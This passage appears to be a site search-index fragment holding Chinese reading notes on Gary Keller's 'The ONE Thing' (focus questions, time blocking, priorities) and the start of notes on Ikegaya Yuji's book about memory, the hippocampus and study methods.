3.大胆行动。没有大胆的行动，伟大的设想就不会有任何结果。一旦你提出了一个大问题，就要停下来想象一下：如果找不到答案，生活会是什么样？你可以向那些已经找到答案的人学习，看看他们的模式、体系、习惯和人际关系是怎样的。我们都认为自己是与众不同的，因此那些对别人有用的因素通常也适用于我们。 4.不要恐惧失败。恐惧是通向成功的必经之路。拥有发展的思维模式，不要担心你的未来。非凡的成就不仅建立在非凡的成功之上，它们也建立在失败之上。更准确地说，成功必然要建立在失败之上。失败时，我们就会停下来，问问自己需要做什么才能取得成功。你要在错误中不断学习，不断成长。不要害怕失败，你应将失败看作学习过程中的一部分，坚持不懈地为发掘自己的真正潜力而奋斗。 不要让那些狭隘的思维限制了人生。从大局思考，志存高远，大胆行动，然后看看你是否能改变生活的格局。 第二部分 真理 提高效率的极简之道 放手 不要轻易对这个世界下定论，因为它就是你所看到的样子。——埃里希·海勒 我发现：我们想得太多，计划得太多，对工作和生活都分析得太细。结果，投入大量的时间既无效果，也不利于健康。我们所做的这一切其实和成功关系不大。我们不懂得管理时间，实际上成功的关键并不在于我们做的所有的事，而在于我们能够做好的关键的几件事。 我终于明白了成功的定义，那就是在你的生命中，如果你能诚实地说“我目前所处的位置就是我应该达到的地方，我正在做我应该做的事情”，那么你的生命将充满无限的可能性。 最重要的是，我明白了，成功的关键就在于其背后蕴藏的“一生只做一件事”这个简单真理。 10.关键问题 超过别人的秘诀在于开始行动。怎样开始呢？要把复杂而浩大的工程分解成小的、能够处理的事情，然后选准其中一件事下手。——卡内基\n生活本身就是一个问题\n道理很简单：答案源于问题，任何答案的质量都是直接由问题的质量所决定的。\n问题问错了，得到的答案肯定也是错的；只有问对了问题，才会得到正确的答案。如果你提出的问题非常有深度，那么得到的答案将改变你的一生。\n我意识到，生活本身就是一个问题，如何生活就是这个问题的答案。领悟到这个道理的那一刻是我一生中最有收获的一个瞬间。我们如何对自己提出问题，决定了我们未来将如何生活的答案。\n你需要问问自己：关键的问题到底是什么？\n任何梦想成功的人最后都会发现，要达到这个目的，必须以不平凡的方式来生活，除此之外，别无他法。“找到关键问题”就是这里讲的方法。在这个世界上，没有人会告诉你应该怎么做，而关键问题会帮助你找到最佳答案，让你通过这个答案获得最理想的结果。 此时，你到达了第一张多米诺骨牌的位置。\n若想拥有最美好的一天、一个月、一年或者最令人满意的职业生涯，你必须不断地问自己：“我的关键问题是什么？”只有一遍遍地问自己，你才会慢慢地按照每件事的重要程度来安排你的生活。每当你思考当前的关键问题时，你就会知道下一步该做什么了。这个方法的好处在于帮助你有条不紊地逐一处理待办事项。当你完成了正确的任务，就意味着你打造了正确的思维模式；技巧用对了，每件事之间的关系也就厘清了。在关键问题的指引下，你将朝着正确的方向前进，如此一来，你就会领略到多米诺骨牌的神奇之处了。 问题解剖\n第一部分：“我能做的最重要的事是什么？”\n你必须做、可能做、将会做的事都要靠边站，你真正做的事才最重要。——谢尔·希尔弗斯坦 这个问题激发你去行动。“最重要的事”就意味着答案是一件事，而不是很多事，你必须想着某件具体的事。你必须做出选择，而且只能选择一件最重要的事。 有很多事我们必须做、可能做、将会做，但却永远不去做。你因为“能做”而去做，这种力量比意念上的“想做”要大得多。 第二部分：“做了这件事就会……”这其实是在告诉你，你的答案必须达到一个标准。\n这个标准让你从“随便找件事做”转化为“为了某个明确的目标而去做某件事”。“做了这件事就会……”告诉你，你必须深挖下去，因为做了这一件事之后，就会有另一件事随之发生。 第三部分：“……让其他事变得更简单或是不必要了。”\n若要抓住关键问题，你就必须找到第一张多米诺骨牌，然后把心思全都花在这件事上，直到你推翻了第一张牌。之后，会出现两种情况：一种是其他的牌就在这张牌后面，另一种是其他牌正准备或是已经倒下了。 建议\n1.问题提得好，才能得到正确的答案。关键问题是引导你找到正确答案的那个问题。有了它，你就会在工作上、业务上，或者其他任何你想获得成功的事情上取得突破。 2.关键问题包括两个方面：大局及焦点。大局观会帮助你找到正确的方向，而焦点则能指引你采取正确的行动。 3.关于大局的问题：“我要做的那件最重要的事是什么？”你可以通过这个问题来指引你未来的生活和事业。这个问题就像指南针一样，帮助你找到方向继而弄清楚自己究竟想要什么，想为他人及社会做出什么贡献。它将教会你正确地处理和朋友、家人以及同事的关系，确保你所采取的行动是正确的。 4.关于焦点问题：“我现在要做的那件最重要的事是什么？”任何时候你都可以问自己这个问题，这样你就会把注意力集中在最重要的那件事上面，从而找到支点，也就是第一张多米诺骨牌。把焦点问题想清楚，这样不管多么复杂的工作，你都能应对自如。同样的方法也适用于你的生活，你将知道自己最需要做的是什么，以及哪些人才是你生命中最重要的人。 找准了关键问题，才有可能获得好的结果。在这个过程中，你其实是在规划自己的工作和生活，思考如何在最重要的事情上取得最大的进步。 不管你想得到的答案是意义重大还微不足道，关键问题都是帮助你获得成功的诀窍。 11.成功的习惯 成功其实很简单。你只要在正确的时间，用正确的方法，做正确的事情。——阿诺德·H·格拉索\n当我们开始用一种方法来思考或行动，并且把这个方法沿用下去时，我们就是在养成一个习惯。是否要养成某个习惯，并通过这个习惯帮助我们获得自己想要的东西，对此我们必须做出选择。如果我们选择了这个习惯，那么关键问题就是帮助我们获得成功的最重要的习惯了。\n从大事着手，看看你做完之后走到哪一步了。时间一长，你就会找到感觉，知道什么时候该考虑大局、什么时候该关注焦点问题。\n因此，关键问题会在人生中的不同阶段引领你找到你最重要的那件事。在不同的时期，你只需要转移自己的注意力，重新思考关键问题到底是什么。你可以画一个时间框架图，标清现在要做的事以及今年要做的事，以此判断每件事的轻重缓急。你也可以计划5年内或具体某一时期要做的事情，以便有一个大致的规划，让自己对准目标进发。 你要好好思考其中的几个关键问题。首先，想好归类，然后再提问题，给每个问题都框定一个时间，最后还要加上“做了这件最重要的事之后就会让其他事情都变得更简单或不必要了”。\n我的精神生活…\n•我做了哪件最重要的事，才能帮助别人？ •我做了哪件最重要的事，才能变得更虔诚？我的身体. •我做了哪件最重要的事，才能达到饮食的均衡？ •我做了哪件最重要的事，才能让自己坚持锻炼？ •我做了哪件最重要的事，才能释放压力？ 我的私生活\n•我做了哪件最重要的事，才能提高某方面的能力？ •我做了哪件最重要的事，才能腾出时间做某事？ 我的重要圈子\n•我做了哪件最重要的事，才能改善我和另一半的关系？ •我做了哪件最重要的事，才能提高孩子的学习成绩？ •我做了哪件最重要的事，才能来表达对父母的感激之情？ •我做了哪件最重要的事，才能让家人变得更加坚强？ 我的工作\n•我做了哪件最重要的事，才能保证自己能够实现目标？ •我做了哪件最重要的事，才能提高自己的能力？ •我做了哪件最重要的事，才能帮助整个困队获得成功？ •我做了哪件最重要的事，才能使我的事业更上一层楼？ 我的生意\n•我做了哪件最重要的事，才能增强竞争力？ •我做了哪件最重要的事，才能提高产品的质量？ •我做了哪件最重要的事，才能增加利润？ •我做了哪件最重要的事，才能提高客户的满意度？ 我的财富\n•我做了哪件最重要的事，才能增加我的净资产？ •我做了哪件最重要的事，才能增加投资中的流动资金？ •我做了哪件最重要的事，才能还清信用卡账单？ 建议\n那么，如何让“那件最重要的事”成为你日常生活的一部分呢？怎样把那件最重要的事做好，以确保你在工作上和工作以外的其他方面都能取得令你满意的结果呢？我从自己的经验以及和别人共事的过程中得出了一些结论：\n理解并且坚信你要做的那件最重要的事。第一步是要理解那件事是什么。要相信做好那件最重要的事，你的人生就会因此发生改变。如果你既不理解，也不相信，你也就不会采取行动。 把那件最重要的事利用起来。问问自己关键问题是什么。每天早上醒来问自己：“今天，我做了哪件最重要的事之后就会让其他事变得更简单或不必要了？”你问了自己这个问题之后，就会清楚该往哪里走了。如此一来，你做事的效率会提高，你的生活也会变得更轻松。 每天问自己 “要做哪件最重要的事”，并把它变成习惯。当你把这件事变成习惯时，你就会把它的所有潜能都激发出来，帮助你获得成功。研究表明，这个过程大约会持续66天。不管你需要几个星期还是几个月来养成这个习惯，你都要坚持下来，直到它成为你生活的一部分，从而改变你的生活。如果你对此不够重视的话，这就说明你并不是那么想成功。 不断地提醒自己。找一些方法提醒自己，思考关键问题是什么。最好的方法是在你工作的地方写个字条：〝在最重要的事面前，其他事都不重要。”把笔记本、电脑屏保、日历提醒都利用起来，帮助自己养成好习惯。你可以写上：“完成了最重要的事就等于获得了令人满意的结果”，或者“这个习惯会帮助我实现目标” 寻求支持。研究表明，你身边的人对你的影响非常大。和同事组成成功互助小组，这样你每天都可以从他们身上获得灵感。让你的家人也加入，和他们分享你做的“那件最重要的事”。让他们认识到，找到“最重要的事”这个习惯可以帮助他们提高效率，取得各方面的突破。 找到最重要的那件事，也是很多好习惯的基础，所以你要坚持下去。运用之前列出的方法，为每个阶段确立目标，这样才能保证每天都有进步。\n12.如何找到正确答案 我们不能决定未来，但我们可以决定养成什么样的习惯，正是这些习惯决定了我们的未来。——F·M·亚历山大 这个过程其实很简单：提出一个好问题，然后想办法找到正确答案。一切都只需要这两个步骤而已，和之前讲的那个习惯一样简单。 提出一个好问题 第四象限。小而具体 第三象限。小而广 第二象限。大而广 第一象限。大而具体 将如何使它的作用发挥得更充分呢？你可以把这个问题转化为关键问题：“我如何才能使销量在半年内增加一倍，并且使其他事情随之变得更简单或者不必要？” 找到正确的答案 答案分很多种：具有可行性的答案、延伸答案，以及可能的答案。 具有可行性的答案\n你能获得的最简单的答案是在你的知识、技能和经验范围之内的答案。你可能已经知道该怎么做，并且不用太花心思就能找到这种答案，我们称之为“具有可行性的答案“。 延伸答案\n这种答案仍是在你的知识、技能和经验范围之内，但你需要花很大力气才能获得。你可能要做一些研究，看看别人如何获得这样的答案。在这个过程中，你可能会感到一种不确定性，因为你需要拓展自己，以达到你的能力极限。 可能的答案\n一个可能的答案存在于已知和已做的领域之外。当你树立了一个具有弹性的目标时，你才能着手研究其他成功者的人生，而且不能就此停滞不前。 正确的答案可以造就非凡的成就。通过两个步骤可以找到正确的答案。 第一步，对伟大的成功者进行深入和全面的研究。寻找可以为你指明方向的线索和榜样，研究其他人研究过的相关成就和结论。其他人的研究和经验是寻找答案的最佳出发点。 2.第二步，跟随趋势，对于成功者的研究是至高点，而接下来发生的一切——这就是趋势。为个人目标采取行动，设立基准、跟随趋势都是最好的选择。一个全新的答案往往需要全新的行为，所以你也不能就此停滞。 建议\n从大局思考，并明确问题。制定一个自己想要达到的目标就像在提问题。这个步骤很简单，从告诉自己“我想要这样做”或问自己“我如何做到这一切”开始。最好的问题，或者说最佳的目标，都是大而明确的：“大”是因为你想获得非凡的成就；“明确”则可以让你在前进的道路上找到方向、全力以赴。一个大而明确的问题，尤其是重点问题，可以帮助你找到最佳的答案。 2.思考可能性。制定一个可行的目标几乎等同于重新检查自己的问题清单。一个具有弹性的目标将更具挑战性，它能够让你拓展自己的能力去实现这个目标。最好的目标是指探索无限的可能性。当你遇到那些经历过变化的人和组织时，你便会理解这就是成功的秘诀。 设立基准，跟随趋势，找到最佳答案。没有人拥有魔力水晶球，但实践在预知未来事物方面具有超凡的作用。没有什么竞争者能够同那些最早取得成功的人和组织分享其成果最好的一部分。设立基准，跟随趋势，为非凡的结果寻找非凡的答案。 第三部分 成就卓越 释放你内在的潜力 卓越成就 即便你已步入正轨，但如果你只是坐在哪里，那么也有可能一无所获。——威尔罗杰斯\n生活中有这样一个自然规律类似公式： 目标、优先事务以及生产力\n他们之间的联系将使最重要的一件事分化为两种——一件大事及一件小事。\n一件大事是指你的目标 一件小事则是指行动过程中做事的轻重缓急 在商业中，利润、生产力也是由优先事务和目标决定的 最高效的员工才能创造出卓越的企业。 个人生产力是所有商业利润中的基石，二者紧密联系、缺一不可。 若要生产力与利润兼得，最佳途径就是通过以目标为导向的方式来规划办事的优先次序。 目标、优先事务以及生产力这三者之间的共赢决定了个人与企业能发展到何种高度，这一点是成就卓越的核心。 13. 找到生活目标 生活的目的不在于找到自己，而在于创造自己。——萧伯纳\n我们的目标承载着我们的规划，规划又托付着我们的行动所带来的成效，他们紧密连接，缺一不可。\n狄更斯认为，我们追求的目标决定了我们能成为一个什么样的人。\n我们是什么样的人，我们的人生方向是什么，决定了我们将要采取何种行动，成就何番事业。\n目标之于幸福\n问问身边的人，他们最想要的是什么？\n几乎所有的人的答案都是：幸福 虽然我们有各自特定的答案，但幸福仍然是我们最渴求的，也是我们最难领会的。 乞丐的晚\n实际上，幸福就诞生于圆梦的征途中。\n那种有着相当高的收入又不用为经济目标而拼命赚钱的人，在我眼里才算是富足之人。\n要做到经济富足，就必须心怀目标。也就是说，若没有目标，那么你永远都不会意识到自己是否赚到了足够的钱，也就是永远不可能成为富足的人。 目标的力量\n当你拥有了一个明确的目标时，你的思路将变得更加敏捷，你对前方的道路也会看得越来越清楚，做起决策自然就更加得心应手。 建议：\n幸福诞生于圆梦的征途中。人人都想得到快乐，但追寻它并不代表能找到它。真正长久的幸福，发生在你为生活设定了更大的目标，每天都变得更有意义时。 回答自己的 “大问号”。通过提问找到自己的目标。是什么在清晨将你唤醒，又在你疲惫不堪的时侯鞭策你继续前行？我常常会把这比作自己的“大问号”。这是你们对自己的生活感到兴奋无比的缘由，也是你为之忙碌的原因。 勿问结果，只看方向。“目标”二字看似沉重，但其实未必如此，你只需把它看作是你人生中唯一想做的事情。试着将自己的目标写在纸上，然后说说自已准备如何实现。 14. 确定优先事物 用倒推法设立目标\n只有学会处理优先事务，目标才能成就生命，否则目标就毫无用处。\n回报周期越长，人们想得到它的动机就越小\n优先事务与未来目标的关系图 首先需要考虑长期目标，然后一步步往回考虑，倒推出现在应该做的最重要的一件事。\n为了长期目标，我未来5年应做的最重要的一件事是什么？ 为了5年目标，我今年应做的最重要的一件事是什么？ 为了今年的目标，我本月应该做的最重要的一件事是什么？ 为了本月的目标，我本周应该做的最重要的一件事是什么？ 为了本周的目标，我今天应做的最重要的一件事是什么？ 为了今天的目标，我现在应做的最重要的一件事是什么？ 它可以训练你的思维，将所有目标一个个联系起来，知道你找到当下最重要的那件事。把今天和明天关联起来，这一点很重要。\n建议\n只有一件事。你的优先事务只有一件，你要立刻去做，以此帮助自己达到目标。你或许有很多“重要的事情”，但认真考虑后你就会发现，只有一件最重要的事，那就是你的优先事务。 倒推法设立目标。第一步就是找到你的长期目标，然后估算实现这一目标需要哪几步，考虑清楚每一步的优先事务是什么，由此从未来倒推至当下。 落于笔头。把每一步目标都写下来。有了根据倒推法设定的优先事务，其他一切事情就会变得更简单或没必要了，只要专注于最重要的那件事就好。这种方法为我们打通了成功之路。 15. 高效的生活 搞笑的行为会改变生活。\n我们所做的所有重要的事也决定了我们成功与否。\n我的目标不是做的更多，而是让自己需要的事情更少。——弗朗辛杰伊\n预留时间段\n与自己做个约定，并履行诺言 预留时间段是一种以结果为导向来看待和使用事件的观点。 要为以下三件事预留时间\n留出空闲时间 休息和放松时间 如果忽视了自己的休息事件，那么你就无法保持成功的状态。 流出做优先事务的时间 所以一定要留出空闲时间，然后留出做优先事务的时间。\n尽早规划自己的时间。一天规划4个小时至少。\n保罗格雷厄姆《执行者的时间表，经理的时间表》低估了人们对大量时间预留的需要。认为员工事件安排的方式庾公司文化相关，正式公司文化阻碍了工作效率的提高。\n工作职责分成两类\n执行者（执行或创造）\n需要占用大量的预留时间，用来写编码、推敲某个观点、产生领导效应、招聘新员工、生产产品或执行项目和计划。 经理（监督或指导）\n经理的事件被分成几部分。这段时间被分配给了接连不断的会议，因为监督者或指导者有权让“其他人跟随自己的步骤” 如果将执行者时间也算在会议时间，就会产生很大的冲突，他们将没有时间推动自己和公司前进\n因此成功意味着你要在上午做一个执行者，在下午做一个管理者。你的目标就是完成优先事物，如果你不为优先事物预留时间，你就肯定完不成。 留出做计划的时间 每周流出一小时反思自己的年度目标和月目标。 把重要的多米诺骨牌推到是一件很神奇的事情。你所做的全部工作就是避免破坏这个链条，每天积累，直到养成习惯——预留时间的习惯。 维护时间段\n维护时间段最好的方法就是拥有坚定的意志。\n“除非我把优先事务做完了，否则其他一切事物都会分散我的注意力”\n写下这句话，放在你和其他人都能看到的地方，时常把它记在心上。用不了多久其他人就会理解和支持你的做法了。 不要放松自己的思想。\n对其他事情的需求而非对优先事物的需求或许是我们要面对的最大挑战。 4种有效的方法防止你走神：\n建立堡垒。找到一个抗干扰的工作地点。 存储一些食物。在工作的地方存储一些零食、饮料，放在手边避免离开你的工作环境。 关掉隐形的“地雷”。关掉你的手机、电子邮箱、浏览器，你的优先事物需要你百分之百集中注意力。 赢得支持。告诉哪些可能找你的人自己正在做的事情，以及你什么时候有时间。其他人一旦知道了你的计划以及你方便的时间，就会主动配合了。 建议\n1． 把点连成线。只有将目标与当下的现实联系在一起，才有可能成功。挖掘自己的目标，让它变得明确，以确定自已的优先事务。一旦确定了优先事务，下一步就是去实施。 2.为优先事务预留时问。完成优先事务的最好方式就是和自己约定，把一天中较早、较充分的时间留给它，不要低于4个小时。你可以这样想：如果在试行中预留时间，你的计划能否使自己信服？ 不惜任何代价维护预留时间。只有当自己下决心说“我要专注于最重要的那件事，其他任何事、任何人都不能让我分心”这句话时，预留时间才能起作用。不幸的是，他人不会明白我们的决心，所以你必须想尽办法应对这种情况。你的预留时问是自己每天最重要的约会，因此无论如何都要不惜代价维护它。 成大事者不是在拉长工作时间，而是在有限的时间内做得更多。 你必须明白，预留时间很重要，有效的预留时间也很重要。 16. 三个承诺 有关最重要的一件事的三个承诺：\n达到精通 把精通当作通往成功的必经之路而非目的地，我们就不会感到遥不可及了。 从根本上来说，精通是一种思维方式、行事方式以及经历。 当你选择精通某事而不断追求时，其他事情就会变得简单或不重要了。因此精通的思维方式很重要。 你对某种技能的精通会随着时间的投入而不断提高。 从“E”到“P” 精通就是尽自己最大的努力，并尽力做到最好。不断改进自己的做事方式，才能从预留时间中获得最大值。 从E到P 两种方式开始新的一天\n活力四射（entrepre-neurial）\n看得到想做的事情或需要做的事情，精神百倍的将它完成，无论这个任务是什么 如果你的努力与结果是正比的，就请继续前行。但当你在做最重要的那件事时，难度很大，就需要另一种方法——目的法。 目标明确（purposeful）\n遇到了限制，寻找新的思维模式和方法。暂停下来，确认自己的选择，一旦学则了最好的路，就坚持不写的努力。 一个E型人去砍柴，他会扛着斧头径直走进树林。但是，P型人可能会问，哪有电锯。P型人的思维中，一个人可以超越自身能力取得突破、完成任务，你只需要全力以赴。 很多人达到一定高度后便停滞不前，需要不断提高精通的标准，不团挑战自己并打破限制，永远拥有学徒的心态。 当你拼尽全力做事但结果却不尽如人意时，你就应该抛弃E方法，并启动P的方法。寻找更好的模式、系统和新关系帮助你行动昂。在预留时间段里变得更有目的性，你的潜能才会被激发出来。\n3.遵循问责周期\n有责任感的人可以梦想成真。\n一个人既可以成为自己生活的缔造者，也可以成为他的牺牲品。对结果负有全部责任，坚信自己才能对他们负责，这是最强大的动力。 成功的人很清楚自己扮演的角色。他们不怕面对现实，他们追求它、承认它、拥有它。他们懂得，这是寻找和使用新方案、应对现实的唯一方法，他们承担起责任，并庾它同行。他们看到结果并吸取教训，从失败中学习，再创卓越。\n学习负责的最快方法就是找一位与自己一起负责的人，比如你的人生导师、朋友等。 埃里克松对精通的研究确认了精通与训练之间的关系：“门外汉与三种精通者之间最重要的区别是，精通者在未来更愿意寻找相关老师来指导他们，而门外汉则很少做类似的练习。”\n一位有责任感的合作者有利于帮助你提高效率。他们会让你保持诚实，并一直走在正轨上。\n建议\n做到最好。只有当你在最重要的工作中表现得最好、做到最好时，才会产生卓越的成果。实际上，这就是精通之路。因为精通需要时间，所以你需要严守承诺去实现它。 对优先事务目标明确。要从“E”变为“P”，导找能把你带向最远方的模式或系统，不要被环境所局限，应对新思路、新技能、新关系敞开怀抱。如果精通之路是承诺做到最好，那么目标明确就是你应采用的最佳方式。 对自己负责。若想成功就不能做生活的牺性品，只有对自己负责才能成功。所以，不要以乘客的眼光而是要以司机的角度来看待问题。 找到一位人生导师。几乎所有的成功人士都有人生导师。 记住，我们不是在说普通结果，而是要追求卓越。当我们为最重要的一件事留出时间、保护这些预留时间，并且尽最大努力在预留时间内高效工作时，你一定会达到最高效率。你讲在人生最重要的那件事中发现勇气与力量。 17. 四个小偷 低效率的4个小偷\n不会说“不” 你不可能取悦所有人\n直接拒绝 引导求助者去别处寻找帮助 三英尺定律\n深处一只胳膊、从脖子到指尖大概三英尺。在这个范围内，我限制自己去拿随手可得的东西。\n所有的需求都要与我的终极目标有关。 害怕混乱 专注于最重要的一件事时，混乱是不可避免的。 根据自己的实际情况去安排时间。你不应该成为周围环境的牺牲品。保持自己的效率，与混乱共处，在最重要的一件事上爆出专注。 糟糕的健康习惯 成功需要投入足够的经理，关键是如何拥有充沛的精力并加以保持。\n1.冥想、祈祷，让自己有充足的精神动力 2.找出健康饮食方案，定制个性化饮食计划。 多做运动释放压力、强健身体。 4.陪伴家人，情感的支持让人内心愉悦，勇往直前。拥抱、接吻、大笑。 5.制定重要事情日历计划，确定目标、制定计划 6.专注于优先事务，为重要的一件事留出事件，充实自己的商务动力 7.最后睡够8小时。 逆境 我们的环境必须有利于目标的实现。\n你的环境就是每天你所见到的人与经历的事。周围的人都很熟悉，环境很舒适，你非常有安全感，但他们任何人任何事都会成为小偷，把你的注意力从重要的事情中分散出来。\n你周围的人或许比你想象的更重要。与他们合作，你就要接受他们的某些态度。\n多和充满正能量的人在一起，消极的态度会偷走你的能量、努力和决心，支持你的人会鼓励你、帮助你。 与有成功信念的人为友，会产生“向上螺旋”的现象，人们会渐渐找到自己的方向，最终走上正确的人生之路。 建议：\n学会说“不”。永远记住，对一些事说“是”的时候，就意味着你已经对另-些事说了“不”。要遵守承诺。学会直率或委婉地拒绝其他要求，对分散你的注意力的事情说“不”，这样就没有什么可以阻止你去做那一件最重要的事了。学会拒绝能够解放自己，这就是为优先事务留出时间的方法。 2.接受混乱。若要完成优先事务就必须让其他事情退后。混乱就像陷阱，会在前进的道路上给你设置障碍。混乱是不可避免的，学会与它和睦相处吧。 管理自己的能量，不要栖牲自己的健康。身体1一个精密的仪器，一旦损坏，修理成本就会非常高。管理自己的能量很重要，只有如此，你才有精力去做最重要的事，从而实现你的目标，过你想过的生活。 对自己的环境负责，确保周围的人和环境有利于目标的实现。正确的人和环境会支持你专注于自己的优先事务。当两者皆与优先事务相关时，它们会为你提供乐观的人生态度和物质支持，帮助你实现最终目标。 剧作家利奥 ． 罗斯滕曾说：“我认为人生的目的不是幸福，而是有意义、有责任和常葆激情。最重要的是去做事，让世界因你而改变。”所以，你应该有目的地生活，为优先事务而生活，高效地生活。 18. 生命的旅程 不管何时，最后剩下的只是那一件最重要的事。假如这件事与你的目标相符，也最紧要，那么它将有效的促使你获得最好的结果。\n来自朋友的建议\n我们有很多办法可以去衡量自己的生活是否有价值，但其中最显著的途径就是看看自己是否一生无悔。 不要在短暂的一生中留下遗憾。 成功关乎内心\n梳理自身，让你的世界变得更加清晰。当你的生活有了目标，当你知道你的优先事务时，你的人生就充满了意义，你就有可能拥有成功幸福的生活。 ",
    "description": "",
    "tags": null,
    "title": "《最重要的事，只有一件》加里·凯勒、凯勒,帕帕森.",
    "uri": "/%E7%A4%BE%E7%A7%91/%E6%9C%80%E9%87%8D%E8%A6%81%E7%9A%84%E4%BA%8B%E5%8F%AA%E6%9C%89%E4%B8%80%E4%BB%B6%E5%8A%A0%E9%87%8C%E5%87%AF%E5%8B%92%E5%87%AF%E5%8B%92%E5%B8%95%E5%B8%95%E6%A3%AE/index.html"
  },
  {
    "content": "《考试脑科学》池谷裕二 第一章 记忆究竟是什么 能力只能用考试检测吗？ 记忆的形成，意味着在人脑中留下了“痕迹”。 神经元创造出的脑 脑科学：记忆是将神经回路的动力学现象转化为一定规则，在突出重叠的空间中，根据读取的外部时空信息，形成一种内部信息表达的过程。 记住与忘记 短期记忆 长期记忆 认识海马体 只有被海马体判定为必要的信息，才会将短期记忆转为长期记忆。\n例如危险环境 加油吧，海马体 欺骗海马体达到长期记忆 第二章 欺骗大脑的方法 无论是谁都会忘记 忘记不会因人而异。 好方法？坏方法？ 遵循人脑规则的好方法\n遵循遗忘曲线进行复习 不遵守人脑规则的坏方法\n不按照遗忘曲线进行复习 导致记忆混乱或加速遗忘 反复记忆的效果 反复学习可以降低忘记知识的速度 蛮干终究是徒劳 海马体欺骗指南\n一个月内进行多次复习对于知识转化长期记忆更有力\n首次复习输送进海马体的信息越多，成功欺骗海马体的可能性越大\n海马体复习计划\n第一次复习：学习后的第二天 第二次复习：第一次复习一周后 第三次复习：第二次复习2周后 第四次复习：第三次复习一个月之后 整个计划两个月内完成。 每次复习同样的内容才有效，如果超出的内容只会对记忆造成干扰，降低效率。\n人脑更重视输出 人脑更重视输出而不是输入 想要留住记忆，就不能忽视输出 灵活运用所学知识的学习方法效率更高 第三章 海马体和LTP 掌握记忆关键的LTP Long term potentiation 长时程增强作用\n没有LTP就无法形成记忆\nLTP是神经元反复受到刺激后才产生的现象\n简洁的引发LTP现象\n莫扎特效应\n通过莫扎特的音乐可以短暂提升期间的智商 某种特殊的脑电波出现才能刺激海马体 童心是提高成绩的营养素 童心提高成绩\n好奇心产生θ波，能够刺激海马体 对要记住的内容越抱有兴趣对于刺激海马体越有利 乙酰胆碱AHC\n乙酰胆碱是产生θ波的根源，具有刺激海马体，保持意识清晰、提高记忆力的作用 感冒药、止泻药、晕车药等都会抑制乙酰胆碱，关键的两个成分为（东莨菪碱scopolamine，苯海拉明diphenhydramine） 所谓回忆 激发杏仁核的神经元聚集组织也可以引发LTP 杏仁核紧邻海马体，负责产生喜悦、悲伤、焦虑等情绪 快乐情绪、舒畅情绪都能刺激大脑高度觉醒，提升人的积极性和注意力刺激海马体产生θ波，进而提升记忆力 人在情绪高涨的时候会容易记忆 感动式学习 压力会抑制LTP 焦虑/危机感可以激活杏仁核 排解不安，写下来 挺胸抬头对自己自信 狮子学习法 饥饿感、来回走动、降低室温，可以刺激海马体，提升记忆力\n情绪唤醒\nemotional arousal 电影/小说如果能让人感动，一般都能坚持看到最后 通过小技巧不断调动情绪，达到刺激海马体，提升记忆 第四章 不可思议的睡眠 睡觉也是学习的一部分 记住自己能记住的所有知识，切实掌握自己能理解的全部内容。然后果断睡觉，交给海马体 梦能培养学习实力 记忆恢复\n做梦时记忆得到巩固，逐渐成熟 保持充足的睡眠很重要 睡眠和记忆 浅睡眠状态θ波最强\n睡眠可以将知识进行整理。睡觉前把题目过一遍是很重要的学习技巧。\n午睡半小时也有效果。只要停止向大脑输入信息，给大脑整理信息的时间。即使人处于清醒状态，只是安静的呆着，海马体就会开始整理信息。\n因此睡眠就要安静停止其他输入\n恢复精神和注意力\n如果视野中出现“加油”“非常棒”等积极向上的鼓励语，即使本人没怎么意识到，也能实际起到鼓舞人心的效果。 学习需要持之以恒 两种可以有效利用睡眠的方法\n分散学习，将学习分散在不同的时间段进行\n忘记的慢\n集中学习，短时间学完所有内容\n忘记的快 生物节律\n人出现时差时，海马体中的细胞就会死亡，导致记忆下降 昼夜节律、周节律、月节律、年节律。 星期五效应：周五和周六学习效率最高 睡前是记忆的黄金期 学习方法与学习的时间段有关\n睡觉前1-2小时是记忆的黄金时间 能有效利用全天时间的学习方案 时间安排的要点\n1.饭前处于饥饿状态，正适合学习 2.睡觉前也是学习的黄金期 3.早饭或晚饭后处于饱腹状态时，不学习也不要紧。可以读课外书、看电视，或者玩游戏，做一些自己感兴趣的事，可以让我们的生活更加丰富 4.午后如果实在困的不行，睡午觉，不要有顾虑 如果早就决定要睡午觉，那么午睡前的一段时间内抓紧学习 第五章 模糊的大脑 记忆的本质 根据进化论，人脑的本质是从动物脑进化来的，因此本质就是动物脑\n外在动机\n在设置较大的最终目标的同时，还应该设定一些小目标，即比较容易实现的目标，这样才能激励自己持续学习。 面对失败，毫不气馁的积极态度最重要 对于学习来说：“善于反省”和“保持乐观”同样重要\n偏好效应\n我们不仅要了解自己擅长的科目是什么，还要思考在考试时，这些科目对于考试结果有怎样的意义，并拟定适当的应试策略才对。 人脑和计算机的差异 人类学习三要素\n不畏失败的毅力 解决问题的能力 乐观的性格 感到有趣的瞬间\n生而为人，我们有义务把人生活出价值。林肯 保持毅力和信心而努力做下去对于不让付出白费更有利。 客观评估自己的学习实力 最重要的是不要去看远方模糊的目标，而是要做手边最具体的事情。卡莱尔\n首先要明确自己的弱点，然后逐步克服，遵循循序渐进的学习方法。设立宏大目标，同时设立容易实现的小目标，一步一步踏实做完。\n行动兴奋\n伏隔核，是控制“干劲儿”的部位。 行动兴奋，一旦开始行动，状态就会渐入佳境，注意力也能只中了。 唤醒伏隔核需要一定时间，可以先开始学习10分钟再说 记忆原本就是模糊的 记忆的本质就是模糊而随意的 吃糖果补充葡萄糖有助于将能量转化为大脑使用，让大脑清醒。 牛排和猪排是胜利之后才吃的食物。 用反省代替后悔吧 人类本来就常常忘记或者出错，失败并不可耻，并没必要过度惧怕失败，更重要的是反省。\n开头和结尾努力\n当注意力放在开头或者结尾的时候注意力就会很集中，因此可以利用此特点，让自己再次集中注意力 带着长期计划去学习 学习要首先从大局出发，掌握整体面貌\n逐步了解各个细节\n最后到细枝末节\n这种才是遵循人脑性质的科学方法。\nBGM\n如果bgm可以提升效率可以试试用bgm辅助学习 先扩大擅长科目的优势 学会了一种事物，也就相当于拥有了学习其他事物的基础能力。这种现象叫做“学习迁移” 学的水平越高，迁移的效果就越好。也就是说记忆的东西越多，脑就越灵光。 第六章 天才的记忆机制 改变记忆的方法 记忆的种类\n知识记忆\n能够轻易回想起来，与自己过去的经验相关的记忆 经验记忆\n缺少契机就很难回想起来的知识或信息类记忆 学习的过程中要想办法把知识记忆变成经验记忆\n联想很重要 把想要记忆的内容与其他内容关联在一起的方法叫做“关联记忆法” 重点在于精致化能关联起各种事物，并且能够让我们更加容易的会想起这些事物。转为经验记忆。 谐音记忆法，是一种常用的记忆精致化的方法。也可以转为经验记忆。 想象意义含义对于转化经验记忆同样重要。 总结：最好与自己的实际经验结合，越接近自己的经验就越接近经验记忆。 